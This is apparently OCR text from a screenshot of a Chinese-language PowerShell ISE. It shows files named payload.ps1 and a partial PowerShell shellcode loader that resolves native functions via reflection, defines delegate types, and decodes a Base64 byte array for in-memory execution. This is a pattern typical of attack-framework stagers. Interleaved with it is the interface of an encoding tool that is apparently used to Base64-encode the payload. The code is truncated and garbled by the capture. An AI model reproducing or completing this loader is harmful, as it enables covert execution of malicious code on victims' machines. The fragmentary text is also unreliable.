 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
hr.ps1 payload.ps1 payloads.ps1 1.ps1
1 Set-StrictMode -Version 2
2
3 $x1 = @'
4 function func_get_proc_address {
5 Param ($var_module, $var_procedure)
6 $var_unsafe_native_methods = ([AppDo balAssemblyCache -And $
7 $var_gpa = $var_unsafe_native_metho eropServices.HandleRef'
8 return $var_gpa.Invoke($null, @([Sy ime.InteropServices.Ha
9 }
10
11 function func_get_delegate_type {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('Reflec
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standar
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetI
超级加解密转换工具V2.1 (支持104种方法)
选项(C) 自定义(Z) 帮助(H)
方法分类选择:
迅雷Thunder
快车FlashGet
FlashGetx
Playmov
QQ超级旋风
电驴
飞速网RayFile
纳米盘
115网络U盘
翻译/语言
计算类
其他转换
编码解码
URL
GoogleURL
BASE64
短信PDU
Escape
Uuencode
Encode
Unescape
Unescape2
加解密
普通文本: 呵呵软件:5.1.vg 呵呵 QQ541231936
Public', [System.Reflection.CallingConventions]::Standard,
$var_parameters).SetImplementationFlags('Runtime, Managed')
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig,
NewSlot, Virtual', $var_return_type,
$var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()}[Byte[]]$var_code =
[System.Convert]::FromBase64String('
编码↓ 解码↑ 方法: BASE64(编码解码)
BASE64编码: 密码: 参数一: 参数二:
当前方法:BASE64